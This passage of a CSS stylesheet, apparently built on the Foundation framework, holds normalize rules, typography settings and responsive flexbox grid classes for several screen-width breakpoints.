figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #666; background: #fff; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.4; margin-bottom: 1.66667rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 0.75em; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.77778rem; }

h2 { font-size: 1.55556rem; }

h3 { font-size: 1.22222rem; }

h4 { font-size: 1.11111rem; }

h5 { font-size: 1.05556rem; }

h6 { font-size: 1rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 2.11111rem; }
  h2 { font-size: 1.77778rem; }
  h3 { font-size: 1.33333rem; }
  h4 { font-size: 1.22222rem; }
  h5 { font-size: 1.05556rem; }
  h6 { font-size: 1rem; } }

a { color: #e8cd0a; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #c8b009; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #e8cb0a; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.4; margin-bottom: 1.66667rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.4; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #666; cursor: help; border-bottom: 1px dotted #666; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #666; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #666; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

